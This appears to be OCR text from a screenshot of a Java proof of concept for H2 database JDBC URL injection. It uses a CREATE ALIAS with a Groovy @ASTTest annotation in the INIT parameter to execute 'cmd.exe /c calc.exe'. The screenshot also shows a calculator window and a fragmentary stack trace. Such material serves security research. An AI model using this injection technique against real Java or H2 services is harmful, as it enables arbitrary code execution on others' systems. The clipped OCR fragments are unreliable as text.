 no usages
6 public static void main(String[] args) throws SQLException {
7 // String url = "jdbc:h2:mem:test;INIT=CREATE ALIAS EXEC AS 'void shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(cmd);}'";
8 String url = "jdbc:h2:mem:test;init=CREATE ALIAS shell2 AS \n" +
9 "$$@groovy.transform.ASTTest(value={\n" +
10 " assert java.lang.Runtime.getRuntime().exec(\"cmd.exe /c calc.exe\")\n" +
11 " })\n" +
12 " def x$$";
13 Connection conn = DriverManager.getConnection(url, user: "sa", password: "");
14 conn.close();
15 }
16 }
17
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
\jdk1.8.0_351\bin\java.exe" "-javaagent:D:\software\IntelliJ IDEA 2022.3.2\lib\ide -Dfile.encoding=UTF-8 -classpath
a\Local\Temp\classpath1252336709.jar h2Jdbc
ain" org.h2.jdbc.JdbcSQLSyntaxErrorException: Syntax error in SQL statement "@groo ime.getRuntime().exec(""cmd.exe /c
00a def x"; SQL statement:
TTest(value={
ime.getRuntime().exec("cmd.exe /c calc.exe")
DbException.getJdbcSQLException(DbException.java:521)
DbException.getJdbcSQLException(DbException.java:496)
DbException.get(DbException.java:216)
unctionAlias.loadFromSource(FunctionAlias.java:142)
unctionAlias.load(FunctionAlias.java:122)
unctionAlias.init(FunctionAlias.java:109)
unctionAlias.newInstanceFromSource(FunctionAlias.java:101)
ddl.CreateFunctionAlias.update(CreateFunctionAlias.java:49)